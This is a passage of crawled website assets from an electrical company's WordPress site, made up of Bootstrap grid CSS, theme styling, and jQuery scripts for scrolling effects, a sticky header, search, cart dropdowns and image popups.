    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: http://www.ficoelectric.com/wp-content/themes/nexus/nexus-styles.css?ver=6.0.11
body_size: 3836
content:

		
		@font-face{font-family: entypo; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/entypo.woff);}		
		@font-face{font-family: entyposocial; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/entypo-social.woff);}
		@font-face{font-family: fontello; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/fontello.woff);}
		@font-face{font-family: fontawesome; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/fontawesome-webfont.woff);}				
		
		body, .button , .font-1, form, input, textarea, label , .price-chart h5,
		.blog-items .blog-item h4 , .app-footer .footer-content h4, .section.primary .section-title h2 span,
		.section.skills h5, .metro-block span , .font-2, blockquote, .team h4{
			font-family: Open Sans, sans-serif; !important;
		}

		
		h1{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 27px; line-height: 1.4;}
		h2{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 24px; line-height: 1.4;}
		h3{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 21px; line-height: 1.4;}
		h4{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 18px; line-height: 1.4;}			
		h5{color:#121212;font-family: Open Sans, sans-serif; !important;font-size: 15px;line-height: 1.4;}
		h6{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 13px; line-height: 1.4;}			
		
		.wpb_toggle:not(.layerslider-heading), #content h4.wpb_toggle:not(.layerslider-heading) {
		  border: 1px solid #e6e6e6;
		  color: #242526 !important;
		  font-size: 16px !important;
		  margin: 0 0 5px;
		  padding: 10px 15px;
		}
		
		.wpb_toggle_content {
		  background: none repeat scroll 0 0 #fff;
		  border: 1px solid #e6e6e6;
		  margin: -6px 0 6px !important;
		  padding: 15px !important;
		}
		
		.logo{margin-top:; margin-bottom:; margin-left:;margin-right:;}		

		.flickr_badge_image:hover{border-color:#1795c5 !important;}
		
		.proftheme-widget ul li a.sentient-widget-recent-post-title:hover,{color:#1795c5 !important;}
		
		.wpb_toggle:hover, #content h4.wpb_toggle:hover{color:#1795c5 !important;}
		.wpb_toggle_title_active:hover, #content h4.wpb_toggle_title_active:hover{color:#1795c5 !important;}
		
		.wpb_toggle, #content h4.wpb_toggle{background-color:#f5f5f5 !important; background-image:none !important; color:#333 !important;}
		.wpb_toggle_title_active, #content h4.wpb_toggle_title_active{background-color:#f5f5f5 !important; color:#333 !important; background-image:none !important;}
				
		.wpb_tabs_nav.ui-tabs-nav.clearfix.ui-helper-reset.ui-helper-clearfix.ui-widget-header.ui-corner-all li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active,
		.portfolio-pagination span:hover, .portfolio-pagination a.page-numbers:hover ,
		.portfolio-pagination .page-numbers:hover, #wp-calendar #today,
		.contactform .contact-form-send-btn{
			background:#1795c5 !important;
		}

		#recentcomments .sentient-comments-author a:hover{color:#1795c5 !important;}
		
		.comment-edit-link,
		.Recent-post-list li:hover,
		Recent-post-list li a:hover,
		.comment-post-title,
		#recentcomments .recentcomments a,
		#comments #respond h3,
		.reply a.comment-reply-link:hover ,
		.reply:hover{
			color:#1795c5 !important;
		}
		
		.div-top:hover{border:2px solid #1795c5;}
		.div-top:hover i{color:#1795c5;}
				
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default.ui-state-active a{
			color: #ffffff !important;		
		}
		
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default.ui-state-active a:hover{
			background:#1795c5 !important;
			color:#fff !important;
		}

		.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active a:hover,		
		.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover{
			color: #1795c5 !important;
			background:transparent !important;		
		}
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default a:hover{
			color: #1795c5 !important;
			background:#ffffff !important;
		}		
		
		.wpb_content_element .wpb_tabs_nav li a{color:#242526 !important;}
		

		footer p a{color:#1795c5 !important;}/
		
		.footer-social-links{
			background:url('') repeat scroll 0 0 transparent;
		}

		.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
		  background:#1795c5 !important;
		}
		
		.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab,	
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
		  background-color: transparent !important;
		  border: 1px solid #e6e6e6 !important;
		  padding: 20px !important;
		}
		
		.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{
		  background-color: transparent !important;
		  border: 1px solid #e6e6e6 !important;
		  padding: 10px 15px  !important;		
		}
		

				
		.dropdown-menu > .current-menu-item > a, .dropdown-menu > .current-menu-item > a:hover, .dropdown-menu > .current-menu-item > a:focus{
			color:#1795c5 !important;
		}
		
		.service.style4:hover { background:#1795c5; border-color:#1795c5;}
		

		.pro .column-header,
		.status-well,
		.social-links a:hover, .social-links a:focus,
		.post-quote, .post-link,
		.fun-facts .fact:hover .fa,
		.service.style4:hover > .fa,
		.service.style3:hover > .fa,
		.portfolio-item .zoom:hover, .portfolio-item .zoom:focus, .portfolio-item .link:hover, .portfolio-item .link:focus,
		.tags-cloud a:hover, .tags-cloud a:focus{
			background:#1795c5;
		}
		
		.support-header .fa.fa-support,
		.page-header-wrap .breadcrumb li a,
		.post-audio .post-type,
		.post-footer .like:focus .fa,
		.masonry-blog .post-img .post-type, .masonry-blog .post-quote .post-type, .masonry-blog .post-video .post-type, .masonry-blog .no-media .post-type, .masonry-blog .post-link .post-type,
		.service p > a:hover, .service p > a:focus{
			color:#1795c5 !important;
		}
		
		.label-primary[href]:hover, .label-primary[href]:focus,
		.label-primary,
		.progress-bar,
		.plans .header,
		.service.style1:hover > .fa { background-color:#1795c5;}
		
		.pagination > li.active > a,
		.pagination > li.active > span,
		.pagination > .active > a,
		.pagination > .active > span,
		.pagination > .active > a:hover,
		.pagination > .active > span:hover,
		.pagination > .active > a:focus,
		.pagination > .active > span:focus,
		.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus,
		.insperia-submit input{
			background-color: #1795c5;
			border-color: #1795c5;
		}
		
		.like:hover .fa { text-shadow:0 0 5px #1795c5; }
		
		.service.style2:hover > .fa,
		.tweet-time .fa,.form-signin:hover .fa,
		.like:hover .fa, .portfolio-item .like:focus .fa,
		.options-list li.active a, .options-list li.active a:hover, .options-list li.active a:focus,
		.grid-btn:hover, .grid-btn:focus,
		.navbar .navbar-brand span, .logo span,
		.tweet-details .fa{
			color:#1795c5;
		}		
		
		.fa-angle-left:hover, .fa-angle-right:hover, .carousel-indicators .active, .carousel-indicators .active:hover { background:#1795c5; color:#fff; }
		.custom-tabs .nav-tabs > li.active > a:after { border-color: #1795c5 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}
		
		.custom-tabs .nav-tabs > li.active > a,
		.custom-tabs .nav-tabs > li.active > a:hover,
		.custom-tabs .nav-tabs > li.active > a:focus { background:#1795c5; border-color:#1795c5; color:#fff; }
		
		.nav-tabs > li.active > a,
		.nav-tabs > li.active > a:hover,
		.nav-tabs > li.active.open > a:hover,
		.nav-tabs > li.active > a:focus{border-radius:0; background:#1795c5; color:#fff; border-color:#1795c5;}
		
		.portfolio-item a.like:hover i{ color:#1795c5 !important; }
		
		.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus,
		.color-primary,.colored,.styled-header .fa,
		.colored, blockquote footer a:hover, blockquote footer a:focus,
		.error-404 h1 .fa { color:#1795c5; }		
		
		a.btn:hover{color:#fff !important;}
		
		.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus,
		.bg-primary { background-color:#1795c5; }
		
		.btn-primary.btn-line { background-color:transparent; color:#1795c5; border-color:#1795c5; box-shadow:0 0 0 1px #1795c5 inset; }
		
		.btn-dark.btn-line:hover, .btn-dark.btn-line:focus,
		.btn-primary.btn-line:hover, .btn-primary.btn-line:focus { background-color:#1795c5; border-color:#1795c5; color:#fff; box-shadow:0 0 0 1px #1795c5 inset; }
		
		.hero{background-image:url('http://ficoelectric.com/wp-content/uploads/polygon-bg-blue-300x200.jpg');}
		
		header .splash-banner.insperia-hide-image{background-image:none;}
		
		.pagination .pages a.page-numbers {
		  background: #1795c5;  
		}
		
		.btn-primary,
		.btn-primary.btn-line,
		.btn-primary.disabled,
		.btn-primary[disabled],
		fieldset[disabled] .btn-primary,
		.btn-primary.disabled:hover,
		.btn-primary[disabled]:hover,
		fieldset[disabled] .btn-primary:hover,
		.btn-primary.disabled:focus,
		.btn-primary[disabled]:focus,
		fieldset[disabled] .btn-primary:focus,
		.btn-primary.disabled:active,
		.btn-primary[disabled]:active,
		fieldset[disabled] .btn-primary:active,
		.btn-primary.disabled.active,
		.btn-primary.active[disabled],
		fieldset[disabled] .btn-primary.active{border-color:#1795c5;}
		
		.btn-primary, .btn-primary.btn-line, .btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary.active[disabled], fieldset[disabled] .btn-primary.active,
		.btn-primary:hover,
		.btn-primary:focus,
		.btn-primary:active,
		.btn-primary.active{background-color:#1795c5; border-color:#1795c5;}

		
		.slider-button {background:#1795c5;}

		.tp-caption a:hover , .tp-caption a {
		  color: #fff !important;
		}
	
		.footer-title, .app-footer .footer-content span, .app-footer .footer-content span div, .app-footer .footer-content span span ,.app-footer .footer-content h3{color:#ffffff;}
		.app-footer {background:#242424; color:#b2b2b2;}		
		.app-footer .footer-content span.footer-sub-heading, .app-footer .footer-content h4.footer-sub-heading , .app-footer .footer-col , .app-footer .footer-col .widget , .app-footer .footer-content h4{color:#b2b2b2;}
		
		.bottom-bar {background:#111111;color:#b2b2b2;}
		
		.footer-wrapper ul.menu li a{color:#b2b2b2;}
		
		.main-nav ul li a{color:#ffffff !important;}
		.main-nav ul li a:hover{color:#1795c5 !important;}
		
		.main-nav ul li.active a:hover{color:#ffffff !important;}
		
		.sh-title-wrapper , .sh-title-wrapper h1 {
		  color: #ffffff;
		}
		
		.nexus-internal .hero{background-image:url('http://ficoelectric.com/wp-content/uploads/dc8459c871758dd262117188d04589f9.jpg');}
		
		.blog-audio-container{background:#1795c5;}
		.proftheme-widget #searchform i.icon-search:hover{color:#1795c5 !important;}
		.tagcloud a:hover{background:#1795c5 !important; color:#fff !important;}
		
		.feature-block-wrapper {border-top: 8px solid #1795c5;}
		
		.feature-block h5{color:#1795c5 !important;}
		
		.feature-block:hover {
		  background: #1795c5;
		  border-color: #1795c5;
		  border-top-color: #1795c5;
		}
		
		.nexus-portfolio-title , .nexus-portfolio-title h2 , .nexus-portfolio-title h3{color:#111111 !important;}
		.nexus-portfolio-title h2 i{color:#1795c5 !important;}
		
		.nexus-blog-title , .nexus-blog-title h2 , .nexus-blog-title h3{color:#111111 !important;}
		.nexus-blog-title h2 i{color:#1795c5 !important;}
		
		#back-top {
		  background:#1795c5;
		}
		
		.nexus-full .wpcf7-form-control.wpcf7-submit{background:#1795c5;}
		
		.ribbon .banner::after, .ribbon .banner::before {
		  background-color: #51a351;
		}
		
		.ribbon .text::before, .ribbon .text::after {
		  background-color: #62c462;
		}
		
		.metro-block:hover a {color: #ffffff !important;}
		
		a.comment-reply-link{background:#1795c5;}
		a.comment-reply-link:hover{color: #ffffff !important;}
		
		::-moz-selection , ::selection {
			background-color: #1795c5;
		}
		
		.comments .comment-reply .comment-content {
			border-left: 4px solid #1795c5;
		}
		
		.flyout-nav-container ul ul ul li:hover > a {
		  border-left-color: #1795c5;
		}

		.flyout-nav-container > ul > li > a {
		  border-left-color: #1795c5;
		}		
		
		.why-choose-us .wcu-feature:hover:after {
		  border-bottom-color: #1795c5;
		}
		
		.testimonials-slider .testimonial blockquote cite,
		.clients-slider a:hover,
		.section.clients .client-logos a:hover,
		.section.banner.alt,
		#twitter-feed .tweet-time a,
		.portfolio-carousel .owl-dots div.active,
		.footer-testimonials blockquote,
		.flyout-nav-container ul ul li:hover > a,
		.flyout-nav-container ul a:hover,
		.earth .pin-wrapper.active .pin,
		.comments .reply:hover,
		.comments .report:hover,
		.blog-items .date span:first-child,
		table thead, .breadcrumb li.home a:hover,
		[class^='icon'][class*='-border']:hover,
		[class^='icon'][class*='-plain']:hover,		
		[class^='icon'], .comments .comment-quote,
		.input-toggle input:checked + label:before,
		form input[type='submit'],
		form input button,		
		form .form-element input:focus ~ label,
		form .form-element textarea:focus ~ label,		
		.feature-block .fa,
		.button.brand-1:hover,
		.button.brand-1 {
		  background: #1795c5;
		}

		.breadcrumb li.home a:hover,
		[class^='icon'][class*='-border']:hover,
		[class^='icon'][class*='-plain']:hover,
		form .box:focus,
		form .box:hover {
		  border-color: #1795c5;
		}		

		a {color: #1795c5;}	
		
		.input-toggle input:checked + label:after {
		  -webkit-box-shadow: inset 0 0 0 1px #1795c5;
		  box-shadow: inset 0 0 0 1px #1795c5;
		}		
		
		h1 i, h2 i, h3 i, h4 i, h5 i, h6 i {color: #1795c5;}		
		
		h1.highlight > b,
		h2.highlight > b,
		h3.highlight > b,
		h4.highlight > b,
		h5.highlight > b,
		h6.highlight > b {
		  background: #1795c5;
		  -webkit-box-shadow: 0.3em 0 0 #1795c5, -0.3em 0 0 #1795c5;
		  box-shadow: 0.3em 0 0 #1795c5, -0.3em 0 0 #1795c5;
		}		

		.widget:hover path,
		.feature-block path {
		  fill: #1795c5;
		}

		.section.quote {
		  background-color: #1795c5;
		}		
		
		.team .mask:before {
		  border: 2px solid #1795c5;
		}		
		
		.earth .pin {
		  background: #1795c5;
		}		
		
		.hero .hero-title h3,		
		 body.single-project .info-graphic h5,
		.team h5,
		.section.primary .section-title h2 span,
		.section-title p,
		.section header ul li .fa,
		.hero .blurb a:hover,	
		.section.clients h5,
		.section.banner.alt .button:hover,
		.main-search [type='submit']:hover,
		.app-footer .footer-content ul i,
		body .cp-nav-container .main-search [type='submit']:hover,
		body .cp-nav-container > ul li:hover > a,
		body .cp-nav-container > ul li.active > a,
		.breadcrumb li.current a,
		.breadcrumb li a:hover,
		.post-author h4 a:hover,
		.post-author h5,
		.widget h5,
		.button-set a:not([class*='button']):hover,
		.accordion > *.active > *:first-child,
		.accordion > *:hover > *:first-child:before,
		.accordion > *.active > *:first-child:before {
		  color: #1795c5;
		}
		
		.accordion > *.active {
		  border-right: 8px solid #1795c5;
		}
	
		.footer-testimonials blockquote:after {
		  border-top-color: #1795c5;
		}
		
		.nav-carousel.nexus-services-slider [class*='nav-']:hover ,
		.section.primary .nav-carousel [class*='nav-']:hover {
		  border-color: #1795c5;
		  background: #1795c5;
		}		
		
		.spinner {border-top: 8px solid #1795c5;}		
		

		
		.section.primary .section-title h2 b,
		.newsletter [type='submit']:hover {
		  background: #1795c5;
		}
		
		.pagination span.current,
		.pagination li.active a,		
		.pagination a:hover ,
		.pagination li a:hover {
		  background: #1795c5;
		  border-color: #1795c5;
		}

		.portfolio-items .portfolio-item:before {
		  border: 2px solid #1795c5;
		}		
		
		.scroll-top:hover {
		  border-color: #1795c5 !important;
		}

		.main-nav ul li ul:after,
		.main-nav > ul > li ul:after {
		  background: #1795c5;
		}		
		
		.main-nav ul li ul li:first-child > a,
		.main-nav > ul > li ul li:first-child > a {
		  border-top: 8px solid #1795c5 !important;
		}		
		
		.main-nav ul li ul li:hover a,
		.main-nav > ul > li ul li:hover a {
		  background: #1795c5 !important;
		}

		.navbar-nav > li.current_page_item  > a,
		.navbar-nav > li.current-menu-item > a {
		  background: #1795c5;
		}
		
		.main-nav ul li.active a,
		.main-nav > ul > li.active > a {
		  background: #1795c5;
		  border-color: #1795c5;
		}		
		
		[class*='bullet-list'] li:before,
		[class*='bullet-list'] li:after {
		  color: #1795c5;
		}
		
		.navbar-nav > li.current_page_item > a:hover, .navbar-nav > li.current-menu-item > a:hover{border-color: #1795c5;}
		
		.footer-wrapper ul.menu li a:hover{color: #1795c5 !important;}
		
		.nexus-header-title .section-title h2 i:not(.fa),
		.nexus-header-title p i {
		  color: #1795c5;
		}
		
		
		 
	
	
	
	

--- FILE ---
content_type: text/javascript
request_url: http://www.ficoelectric.com/wp-content/themes/nexus/js/prof.common.js?ver=6.0.11
body_size: 907
content:
jQuery(document).ready(function($){

"use strict";
	var TimeValue = '';
	
	$(window).scroll(function () {
        if ($(window).scrollTop() > 600) {
            $("#back-top").fadeIn(200);
        } else {
            $("#back-top").fadeOut(200);
        }
    });
    $('#back-top').click(function () {
	    $('html,body').animate({ scrollTop: 0 }, 1500);
        return false; 
    });
	
	$("a.mouse").click(function() {
		$('html, body').animate({
			scrollTop: $("#contentWrap").offset().top - 50
		}, 1500);
		return false;
	});	
	
	$(window).scroll(function () {
        if ($(window).scrollTop() > 100) {
            $(".app-header").addClass("app-header-sticky");
        } else {
            $(".app-header").removeClass("app-header-sticky");
        }
    });	
	
	
	$(".nexus-single-row").each(function() {
		$(this).wrapInner("<div class='homepage-container-design-inner'></div>");
	});
	  
	
	$(".product-summary .cart .single_add_to_cart_button").each(function() {
		$(this).append('<i class="fa fa-shopping-cart fa-white"></i>');
	});
	
	
	$(".single-product .shop .alert .button").each(function() {
		$(this).append('<i class="fa fa-shopping-cart"></i>');
	});
	

	var checkExist = setInterval(function() {
	   if ($('.tweet-details time').length) {
			$(".tweet-details time").each(function() {
				TimeValue = $(this).attr('data-loctitle');
				$(this).text();
				$(this).timeago();
				$(this).prepend('<i class="fa fa-twitter"></i>');
			});	
			clearInterval(checkExist);
	   }
	}, 1000);
	
	$(".dropdown.cart-nav").mouseover(function() {
		$(this).find(".cart_list.dropdown-menu").addClass("insperia-open");
		$(this).find("ul.cart_list.product_list_widget").addClass("insperia-open");
	  }).mouseout(function(){	
		$(this).find(".cart_list.dropdown-menu").removeClass("insperia-open");
		$(this).find("ul.cart_list.product_list_widget").removeClass("insperia-open");
	});


	$(".nav.navbar-nav .page_item_has_children").mouseover(function() {
		$(this).addClass("open");
	  }).mouseout(function(){	
		$(this).removeClass("open");
	});

	$("a.add_to_cart_button").live("click",function() {
		setTimeout(function() {
			$("html, body").animate({ scrollTop: 0 },"slow");
		}, 1000);	
		
		setTimeout(function() {
			$(".dropdown.cart-nav .cart_list.dropdown-menu").addClass("insperia-open");
		}, 2000);			
		
		setTimeout(function() {
			$(".dropdown.cart-nav .cart_list.dropdown-menu").removeClass("insperia-open");
		}, 5000);
		return false;
	});		
	
	
});


jQuery(window).load(function(){
	jQuery('.loading-wrapper').removeClass('active');
	jQuery('.app-header , .hero, #contentWrap').removeClass('activehide');
	
	setTimeout(function(){
		jQuery('section.hero').removeClass('inactive');
	}, 600)
}); 


--- FILE ---
content_type: text/javascript
request_url: http://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/app.js?ver=6.0.11
body_size: 6818
content:

/* Application Scripts
================================================================ */

/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */

window.matchMedia || (window.matchMedia = function() {
    "use strict";

    // For browsers that support matchMedium api such as IE 9 and webkit
    var styleMedia = (window.styleMedia || window.media);

    // For those that don't support matchMedium
    if (!styleMedia) {
        var style       = document.createElement('style'),
            script      = document.getElementsByTagName('script')[0],
            info        = null;

        style.type  = 'text/css';
        style.id    = 'matchmediajs-test';

        script.parentNode.insertBefore(style, script);

        // 'style.currentStyle' is used by IE <= 8 and 'window.getComputedStyle' for all other browsers
        info = ('getComputedStyle' in window) && window.getComputedStyle(style, null) || style.currentStyle;

        styleMedia = {
            matchMedium: function(media) {
                var text = '@media ' + media + '{ #matchmediajs-test { width: 1px; } }';

                // 'style.styleSheet' is used by IE <= 8 and 'style.textContent' for all other browsers
                if (style.styleSheet) {
                    style.styleSheet.cssText = text;
                } else {
                    style.textContent = text;
                }

                // Test if media query is true or false
                return info.width === '1px';
            }
        };
    }

    return function(media) {
        return {
            matches: styleMedia.matchMedium(media || 'all'),
            media: media || 'all'
        };
    };
}());

jQuery(document).ready(function() {

"use strict";

/******************************************************************
Loading Spinner
******************************************************************/



/******************************************************************
Sub-Header Parallax Title
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?

    var shTitle = jQuery('.sh-title-wrapper'); // the element to apply parallax to

    jQuery(window).on('scroll', function() { // call the script on window scroll

        var st = jQuery(this).scrollTop();

        // set the CSS relative to scroll position to achieve parallax effect
        shTitle.css({ 
            //'top' : (st/3)+"px", 
            'transform' : "translate3d(0px, "+(st/3)+"px, 0px)",
            'opacity' : 1 - st/250
        }); 

    });

}
    
/******************************************************************
Scroll to Top/Nav trigger Visibility
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?

    jQuery(window).bind("load scroll", function() { // call the script on window scroll & window load

        if (jQuery(this).scrollTop() > 350) { // have we scrolled more than 350px from the top?
            // yes
            jQuery(".scroll-top, #cp-trigger, .opera-trigger").addClass('visible'); // show the buttons
        } else {
            // no
            jQuery(".scroll-top, #cp-trigger, .opera-trigger").stop().removeClass('visible'); // hide the buttons
        }

        // are we at the bottom of the page?
        if(jQuery(window).scrollTop() + jQuery(window).height() == jQuery(document).height()) {
            jQuery(".scroll-top").stop().removeClass('visible'); // hide the scroll-top button
        }

    });

}

/******************************************************************
Fixed Header
******************************************************************/

jQuery('.app-header').clone().removeAttr('id').appendTo('.fixed-header-container'); // Create the fixed header

jQuery(window).bind("load scroll", function() { // call the script on window scroll & window load

    if (jQuery(this).scrollTop() > 350) { // have we scrolled more than 350px from the top?
        // yes
        jQuery('body').addClass('fh-visible');
    } else {
        // no
        jQuery('body').removeClass('fh-visible');      
    }

    if (jQuery('.fixed-header-container').css('opacity') == '1' && jQuery('body').hasClass('fh-visible')) { // is the fixed-header visible?
        // yes
        jQuery('.flyout-trigger').css({
            top: '1.05em'
        });
    } else {   
        // no     
        jQuery('.flyout-trigger').css({
            top: '1.5em'
        });
    }

});

/******************************************************************
Main Search
******************************************************************/

jQuery('.search-toggle').click(function() {

    jQuery('body').addClass('search-active'); // search box is visible

    // auto-focus the input afer transition complete
    setTimeout(function(){
        jQuery('.main-search input').focus();
    }, 400)

});

jQuery('.search-close').click(function() {
    jQuery('body').removeClass('search-active'); // search box is hidden
});

/******************************************************************
Contact Form
******************************************************************/

if( jQuery('#s-contact').length != 0 ) {

    var $contact = jQuery('.h5-valid input');

    if( $contact.val().length != 0 ) {
        $contact.find('~ label').hide();
    }

    $contact.blur(function() {
        if( jQuery(this).val().length != 0 ) {
            jQuery(this).find('~ label').hide();
        } else {
           jQuery(this).find('~ label').fadeIn(); 
        }
    });

}

/******************************************************************
Add Active Class
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?
    // yes
    var tiles = jQuery(".inactive");
	var a , b;
    jQuery(window).bind("load scroll", function(d,h) { // call the script on window scroll & window load
        tiles.each(function(i) {
            a = jQuery(this).offset().top + jQuery(this).height();
            b = jQuery(window).scrollTop() + jQuery(window).height();
            if (a < b) jQuery(this).removeClass('inactive').addClass('active');
        });
    });
} else {
    // no
    jQuery('.inactive').removeClass('inactive');
}

/******************************************************************
Smooth Scroll
******************************************************************/

jQuery('.main-nav a[href*=#]').click(function() { // target all links except the off-canvas nav links
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
        || location.hostname == this.hostname) {
        var target = jQuery(this.hash);
        target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
           if (target.length) {
             jQuery('html,body').animate({
                 scrollTop: target.offset().top - 50
            }, 1200);
            return false;
        }
    }
});



/******************************************************************
Modals
******************************************************************/

jQuery('.modal-image').magnificPopup({ 
    type: 'image'
});

jQuery('.modal-gallery').magnificPopup({ 
    type: 'image',
    delegate: 'a',
    gallery: {
        enabled: true
    }
});

jQuery('.inline-modal').magnificPopup({
    type:'inline',
    midClick: true
});

/******************************************************************
Tooltip
******************************************************************/

jQuery('.tooltip').tipr({
    'speed': 300,
    'mode': 'top'
 });

/******************************************************************
Progress Bars
******************************************************************/

jQuery(".progress").each(function() {
    var attrProgress = jQuery(this).attr('data-progress');
    jQuery(this).css({ width : attrProgress }); 
});

var stat = jQuery('[id^="stat-"]');
var attrStat;
stat.each(function(i) {
	attrStat = jQuery(this).attr('data-val');
	jQuery(this).animateNumber({ 
			number: attrStat,
		}, 2000
	);
});


/******************************************************************
Portfolio Items Gallery
******************************************************************/

jQuery(".portfolio-items").magnificPopup({ 
    type: "image",
    delegate: ".icon-view",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});


jQuery(".team-members").magnificPopup({ 
    type: "image",
    delegate: ".mask [class^='icon-']",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});


/******************************************************************
Single Project Gallery
******************************************************************/


jQuery(".project-gallery").each(function () {
	jQuery(this).magnificPopup({ 
		type: "image",
		delegate: "a",
		gallery: {
			enabled: true
		},
		callbacks: {
			change: function() {
				if (this.isOpen) {
					this.wrap.addClass('mfp-open');
				}
			}
		}
	});
});

/******************************************************************
Meet the Team Gallery
******************************************************************/

jQuery(".section.team").magnificPopup({ 
    type: "image",
